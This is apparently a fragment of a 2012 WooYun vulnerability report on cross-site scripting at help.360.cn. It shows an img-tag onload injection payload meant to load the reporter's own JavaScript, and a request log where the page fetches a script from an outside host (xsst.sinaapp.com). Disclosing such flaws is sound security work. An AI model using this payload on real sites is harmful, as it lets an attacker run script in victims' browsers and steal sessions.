 附件： help_7f7b1b4ef061be3a.rar
2012-06-10 11:44:24
0 举报
<img src='/xxx.gif' onload='JS代码'> 调用我网站JS
View Summary Find Filter Save Tools Help
ved Method Result Type URL
0 GET (Cache) image/png http://w.qhimg.com/images/v2/site/360/tbg01.pn
0 GET (Cache) image/jpeg http://u.qhimg.com/qhimg/quc/53_53/18/04/f2/18
0 GET (Cache) image/jpeg http://u1.qhimg.com/qhimg/quc/53_53/2d/02/4d/
0 GET (Cache) image/jpeg http://u1.qhimg.com/qhimg/quc/53_53/2e/01/63/
0 GET (Cache) text/html; charset=gbk http://help.360.cn/upload.html
378 GET 404 text/html; charset=iso-8859-1 http://xsst.sinaapp.com/no.js
0 GET (Cache) text/javascript http://www.google-analytics.com/ga.js
401 GET 200 image/gif http://www.google-analytics.com/__utm.gif?utmw
416 11 requests
www.wooyun.org